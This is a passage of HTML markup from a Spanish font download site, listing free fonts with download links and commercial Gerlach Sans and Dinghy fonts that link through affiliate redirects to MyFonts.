            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/ToralfontClassic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/ToralfontClassic.webp" width="730" height="200" alt="ToralfontClassic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/O/ToralfontClassic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/O/ToralfontClassic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/ToralfontClassic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ToralfontClassic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1193 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/ToralfontClassic.font" title="ToralfontClassic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Samarkan-Normal1.font" title="Samarkan      Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Samarkan      Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Sep 06 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Samarkan-Normal1.font" title="Samarkan      Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal1.webp" width="730" height="200" alt="Samarkan      Normal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Samarkan-Normal1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Samarkan      Normal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1156 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Samarkan-Normal1.font" title="Samarkan      Normal Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Gontserrat-Black-Italic.font" title="Gontserrat Black Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gontserrat Black Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Feb 08 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ospiro Enterprises - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Bold, italicized font with a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Gontserrat-Black-Italic.font" title="Gontserrat Black Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gontserrat-Black-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gontserrat-Black-Italic.webp" width="730" height="200" alt="Gontserrat Black Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gontserrat-Black-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gontserrat-Black-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Gontserrat-Black-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gontserrat Black Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">221 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gontserrat-Black-Italic.font" title="Gontserrat Black Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Seleccionar la página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/enterprises">2</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / enterprises Fuentes Búsqueda</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://es.ffonts.net">Fuentes</a> <span class="webfontsbreadcrumb">/</span> enterprises Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Apollonius Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/P/Apollonius-Regular.webp" alt="Apollonius Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Apollonius Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghybats Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/D/I/Dinghybats-Regular.webp" alt="Dinghybats Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghybats Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghy Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/D/I/Dinghy-Regular.webp" alt="Dinghy Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghy Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Hairline Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" target="_blank" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Hairline.webp" alt="Gerlach Sans Hairline" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Hairline Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Hairline Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" target="_blank" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Hairline-Italic.webp" alt="Gerlach Sans Hairline Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Hairline Italic Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Light Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" target="_blank" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Light-Italic.webp" alt="Gerlach Sans Light Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Light Italic Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Light Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" target="_blank" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Light.webp" alt="Gerlach Sans Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Light Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Thin Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" target="_blank" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Thin.webp" alt="Gerlach Sans Thin" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Thin Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Thin Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" target="_blank" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Thin-Italic.webp" alt="Gerlach Sans Thin Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Thin Italic Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Regular Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" target="_blank" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Regular-Italic.webp" alt="Gerlach Sans Regular Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Regular Italic Comercial </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
